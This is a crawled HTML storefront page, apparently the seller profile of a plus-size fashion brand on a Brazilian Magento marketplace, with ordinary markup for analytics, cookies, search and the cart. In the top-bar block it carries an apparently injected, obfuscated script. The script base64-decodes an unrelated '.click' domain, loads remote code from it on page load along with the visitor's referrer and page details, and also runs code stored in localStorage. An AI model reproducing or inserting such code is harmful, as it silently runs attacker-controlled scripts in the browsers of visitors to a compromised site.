

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/default/GUIIMODACURVY
body_size: 20895
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Ffashion4all.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="GUII MODA CURVY"/>
<meta name="description" content="Estilo, Conforto e Elegância é a nossa proposta. Moda pra se sentir bem. GUII CONFECÇÕES. "/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>GUII MODA CURVY</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/wk_block.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/collection.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/profile_page.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/filter.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/material-icons.css" />
<link  rel="icon" sizes="16x16" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Theme/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/auto-show-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/lateral-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIcons-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIconsOutlined-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://fashion4all.com.br/default/GUIIMODACURVY" />
<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-593LK3RN');</script>
<!-- End Google Tag Manager -->        <!-- Google Tag Manager -->
<script>
            window.mfGtmUserActionDetected = true;
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WT538GSM');
            }

</script>
<!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "GTM-MZXWZS9",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=GTM-MZXWZS9"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleAnalytics/js/google-analytics": {
                        "isCookieRestrictionModeEnabled": 1,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "ordersTrackingData": [],
                        "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"384372871"}                    }
                }
            }
            </script>
            <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
                </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"}}'
        id="html-body" class="marketplace-seller-profile page-layout-1column">
        <script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    "use strict";

    function mfHyvaGtmCustomerDataLayer(event) {
        let data, eventFired, i, j, k;
        let sections = event.detail.data;
        for ( j in sections) {
            data = sections[j];
            if (!data.mf_datalayer) continue;

            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }
            delete event.detail.data[j].mf_datalayer;
            let mcs = localStorage.getItem('mage-cache-storage');
            if (mcs) {
                mcs = JSON.parse(mcs);
                if (mcs && mcs[j] && mcs[j].mf_datalayer) {
                    delete mcs[j].mf_datalayer;
                    localStorage.setItem('mage-cache-storage', JSON.stringify(mcs));
                }
            }
        }
    }
    window.addEventListener("private-content-loaded", mfHyvaGtmCustomerDataLayer);
</script>
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT538GSM"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    A loja não funcionará corretamente no caso quando os cookies estão desativados.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashion4all.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
    <div data-bind="scope: 'cookiesNotification'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "cookiesNotification": {
                            "component": "DigitalHub_BrazilLgpd/js/view/cookies-notification",
                            "template": "DigitalHub_BrazilLgpd/cookies-notification",
                            "config": {
                                "contentText": "N\u00F3s\u0020utilizamos\u0020cookies\u0020para\u0020melhorar\u0020sua\u0020experi\u00EAncia\u0020de\u0020navega\u00E7\u00E3o\u0020em\u0020nossa\u0020loja\u0020virtual.\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020Conhe\u00E7a\u0020nossa\u0020\u003Ca\u0020target\u003D\u0022_blank\u0022\u0020href\u003D\u0022\u002Fpolitica\u002Dde\u002Dprivacidade\u0022\u003EPol\u00EDtica\u0020de\u0020privacidade\u003C\u002Fa\u003E\u0020e\u0020saiba\u0020mais.",
                                "continueButtonText": "Aceitar\u0020e\u0020continuar",
                                "cookieName": "user_allowed_save_cookie",
                                "cookieSaveValue": {"1":1},
                                "cookieLifetime": "31536000"
                            }
                        }
                    }
                }
            }
        }
    </script>
<script type="text/javascript">
    window.checkoutImprovementsConfig = {"show_minicart_after_change":true,"enable_lateral_minicart":false};
</script>
<script>
    window.loaderImageUrl = "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="top-bar"><style>#html-body [data-pb-style=E8U8F48],#html-body [data-pb-style=U08QJKL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=E8U8F48]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;padding-top:10px;padding-bottom:0}#html-body [data-pb-style=U08QJKL]{align-self:stretch}#html-body [data-pb-style=J30PT7S]{display:flex;width:100%}#html-body [data-pb-style=L90WP66]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MMN7FMO]{text-align:center}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="E8U8F48"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="U08QJKL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="J30PT7S"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L90WP66"><div class="no-margin" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="MMN7FMO"><p style="text-align: center;"><strong>FRETE COM CONDI&Ccedil;&Otilde;ES ESPECIAIS&nbsp;</strong>para toda REGI&Atilde;O METROPOLITANA DO&nbsp;<strong>RECIFE</strong></p></div></div></div></div></div></div><!-- @BLOCK@_4 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div></div><div class="header content">
<script type="text/x-magento-init">
	{
		"*": {
		    "cartMiniCartAdditionalPrices":  {
		        "wrapperId": "6972de83491b4",
		        "selector": "#minicart-content-wrapper .subtotal .amount",
		        "isCartSummary": ""
		    }
	    }
    }
</script>
<div class="row"><div class="offset-2 offset-sm-3 offset-md-0 offset-lg-0 col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 logo-col"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
            width="170"                />
</a>
</div><div class="offset-sm-0 offset-md-0 offset-lg-0 offset-xl-0 col-1 col-sm-1 col-md-4 col-lg-5 col-xl-5 search-col"><div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://fashion4all.com.br/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://fashion4all.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fashion4all.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Buscar"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="col-4 col-sm-3 col-md-5 col-lg-4 col-xl-4 account-links">    <div class="customer-not-logged-in">
        <div class="wrapper">
                <span class="icon account_circle"></span>
    <span class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().firstname  -->
        <span class="logged-in" data-bind="text: 'Olá, '"></span>
        <span class="fullname" data-bind="text: customer().firstname"></span>
        <!-- /ko -->
        <!-- ko ifnot: customer().firstname  -->
        <span class="not-logged-in"
              data-bind="html: 'Mensagem&#x20;padr&#xE3;o&#x20;de&#x20;boas-vindas&#x21;'"></span>
                <!-- /ko -->
    </span>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }









    </script>
<script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
    <span class="link authorization-link" data-label="ou">
    <span>Olá, </span>
    <span class="semi-bold">
        entre    </span>
        <span> ou </span>
        <span class="semi-bold create-account-link">Cadastre-se</span>
    </span>
    


        </div>
        <span class="icon expand_more"></span>
        <div class="content">
            <a class="btn-login" href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            <span>Cliente novo?</span>
            <a class="btn-account-create" href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>
        </div>
    </div>
<div class="link wishlist top-menu" data-bind="scope: 'wishlist'">
    <a href="https://fashion4all.com.br/wishlist/">
        <span class="icon favorite_border"></span>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }


</script>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashion4all.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/fashion4all.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/fashion4all.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashion4all.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY3VzdG9tZXIvYWNjb3VudC8%2C\/","isRedirectRequired":true,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashion4all.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1769135747}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"share-link":{"component":"DigitalHub_ShareCartLink\/js\/share-link","minicart":true,"minicart_lateral":true,"id_suffix":"minicart"}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"DigitalHub_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="mobile-account-links"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
                            />
</a>
    <span class="icon close-btn"></span>
    <div class="greet welcome" data-bind="scope: 'customer'">
        <div class="actions">
            <span class="icon account_circle"></span>
            <!-- ko if: customer().fullname  -->
            <span>
                <span
                    class="logged-in"
                    data-bind="text: new String('Olá,  %1').replace('%1', customer().firstname)">
                </span>
